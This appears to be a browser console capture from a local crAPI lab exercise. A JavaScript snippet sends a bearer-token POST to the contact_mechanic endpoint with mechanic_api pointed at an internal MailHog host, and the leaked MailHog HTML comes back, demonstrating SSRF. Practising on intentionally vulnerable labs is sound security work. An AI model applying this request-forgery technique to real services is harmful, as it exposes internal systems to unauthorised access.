 top
Filter
Default levels
1 issue:
1
1 hidden
Vehicle Information
* Vehicle Identification Number (VIN)
0VLSS8873?1K23Y2G
Select Mechanic
* Available Mechanics
Choose a mechanic for your service
Problem Description
* Describe the Issue
Please provide a detailed description of the problem you're experiencing with your vehicle...
Send Service Request
(async () => {
const token = prompt("Paste your local crAPI test-account JWT");
if (!token) {
console.log("No token entered; request cancelled.");
return;
}
const response = await fetch(
"http://localhost:8888/workshop/api/merchant/contact_mechanic",
{
method: "POST",
credentials: "omit",
headers: {
"Content-Type": "application/json",
"Authorization": `Bearer ${token}`
},
body: JSON.stringify({
mechanic_api: "http://mailhog:8025",
mechanic_code: "TRAC_JHN",
problem_details: "Local assignment SSRF test",
vin: "9NFXO86WBWA082766",
repeat_request_if_failed: false,
number_of_repeats: 1
})
}
);
console.log("HTTP:", response.status, response.statusText);
console.log("Response:", await response.text());
})();
Promise {<pending>}
HTTP: 200 OK VM965:28
Response: VM965:29
{"response_from_mechanic_api":"<!DOCTYPE html>\n<html ng-app=\"mailhogApp\">\n  <head>\n    <title>MailHog</title>\n    <meta charset=\"utf-8\">\n    <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">\n
<meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n    <meta name=\"referrer\" content=\"no-referrer\">\n\n    <link rel=\"icon\" type=\"image/png\" href=\"images/hog.png\">\n\n    <link
rel=\"stylesheet\" href=\"css/jquery-ui-1.10.4-smoothness.css\">\n    <link rel=\"stylesheet\" href=\"css/bootstrap-3.3.2.min.css\">\n    <link rel=\"stylesheet\" href=\"css/style.css\">\n  </head>\n  <body ng-
controller=\"MailCtrl\" ng-click=\"keepopen=false\">\n    <nav class=\"navbar navbar-default navbar-static-top\" role=\"navigation\">\n      <div class=\"container-fluid\">\n        <div class=\"col-md-2 col-
sm-3\">\n          <div class=\"navbar-header\">\n            <a class=\"navbar-brand\" href=\"#\">\n              <img src=\"images/hog.png\" height=\"20\" alt=\"MailHog\"> MailHog\n            </a>\n
</div>\n        </div>\n\n        <div class=\"col-md-10 col-sm-9\">\n          <form class=\"navbar-form navbar-left\" role=\"search\">\n            <div class=\"form-group left-inner-addon\">\n
<i class=\"glyphicon glyphicon-search\"></i>\n\n              <input ng-model=\"searchText\" type=\"text\" ng-key-enter=\"search('containing', searchText)\" class=\"form-control\" autocomplete=\"off\"
placeholder=\"Search\" id=\"search\" ng-focus=\"keepopen=true\" ng-click=\"$event.stopPropagation()\">\n\n              <div class=\"list-group\" ng-if=\"searchText.length > 0 && keepopen\">\n                <a
href=\"#\" ng-click=\"search('containing', searchText)\" class=\"list-group-item\">\n                  Find messages <strong>containing</strong> {{ searchText }}\n                </a>\n                <a
href=\"#\" ng-click=\"search('to', searchText)\" class=\"list-group-item\">\n                  Find messages <strong>to</strong> {{ searchText }}\n                </a>\n                <a href=\"#\" ng-
click=\"search('from', searchText);\" class=\"list-group-item\">\n                  Find messages <strong>from</strong> {{ searchText }}\n                </a>\n              </div>\n            </div>\n
</form>\n\n          <ul class=\"nav navbar-nav navbar-right\">\n            <li>\n              <a target=\"_blank\" href=\"https://github.com/mailhog/MailHog\">\n                <img src=\"images/github.png\"
height=\"16\" alt=\"GitHub\"> GitHub\n              </a>\n            </li>\n          </ul>\n        </div>\n      </div>\n    </nav>\n\n    <div class=\"container-fluid\">\n      <div class=\"row\">\n
<div class=\"col-md-2 col-sm-3\">\n          <ul class=\"nav nav-pills nav-stacked\">\n            <li>\n              <a href=\"#\" title=\"Event stream connected\" ng-click=\"toggleStream()\">\n
<span class=\"glyphicon glyphicon-off {{ hasEventSource ? 'has-event-source' : 'no-event-source' }}\"></span>\n                {{ hasEventSource ? 'Connected' : 'Disconnected' }}\n              </a>\n
</li>\n\n            <li>\n              <a href=\"#\" ng-click=\"backToInboxFirst()\">\n                Inbox ({{totalMessages}})\n              </a>\n            </li>\n\n            <li>\n              <a
href=\"#\" ng-click=\"deleteAll()\">\n                <span class=\"glyphicon glyphicon-remove-circle\"></span>\n                Delete all messages\n              </a>\n            </li>\n          </ul>\n\n
<div class=\"well jim-well\">\n            <h3>Jim</h3>\n            <p>\n              Jim is a chaos monkey.<br>\n              <a href=\"https://github.com/mailhog/MailHog/blob/master/docs/JIM.md\"
target=\"_blank\">Find out more at GitHub</a>.\n            </p>\n            <div ng-if=\"jim\">\n              <a href=\"#\" ng-click=\"disableJim()\" class=\"btn btn-xs btn-danger\">Disable Jim</a>\n
</div>\n            <div ng-if=\"jim\" class=\"jim-config\">\n              <div class=\"jim-config-item\">\n                <strong>Accept chance</strong>\n                <span>{{ jim.AcceptChance * 100 }}%
</span>\n              </div>\n              <div class=\"jim-config-item\">\n                <strong>Disconnect chance</strong>\n                <span>{{ jim.DisconnectChance * 100 }}%</span>\n
</div>\n              <div class=\"jim-config-item\">\n                <strong>Link speed affect chance</strong>\n                <span>{{ jim.LinkSpeedAffect * 100}}%</span>\n              </div>\n
<div class=\"jim-config-item\">\n                <strong>Link speed minimum</strong>\n                <span>{{ jim.LinkSpeedMin }}kbps</span>\n              </div>\n              <div class=\"jim-config-
item\">\n                <strong>Link speed maximum</strong>\n                <span>{{ jim.LinkSpeedMax }}kbps</span>\n              </div>\n              <div class=\"jim-config-item\">\n
Show more (19.7 kB) Copy
Console